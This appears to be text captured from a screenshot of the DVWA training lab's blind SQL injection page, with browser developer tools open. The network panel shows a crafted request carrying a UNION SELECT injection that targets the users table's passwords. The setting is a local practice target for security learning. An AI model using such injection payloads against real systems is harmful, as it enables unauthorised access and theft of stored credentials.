 Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
User ID:
Submit
User ID is MISSING from the database.
Console Inspector Debugger Network Storage Style Editor Performance Memory Accessibility Application DOM 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable C
S... Met... Do... File Pro... Sch... Initi... Type Tra... Size S... End... Res... Dur...
404 GET ... /vulner HT... http doc... html 4.7... 4.4... 0... 5 ms 5 ms 5 ms
GET dvw... /vulner http doc... 0... 0 min 0 min 0 min
200 GET ... dvwaP HT... http scri... js cac... 1.01... 1... 109... 109... 0 ms
200 GET ... add_ev HT... http scri... js cac... 59... 1... 110 ... 110 ... 0 ms
200 GET dvw... logo.p http img png cac... 8.1... 1... 116 ... 0 min 0 ms
200 GET ... favicon HT... http Favi... vnd... cac... 1.3... 2... 212... 212... 0 ms
New Request
Cancel Send
Method URL
GET http://dvwa.localtest:8086/vulnerabilities/sqli_blind/?id=0' UNION SELECT password FROM us
Query String
id=0' UNION SELECT password FROM users WHERE user_id <>' Submit=Submit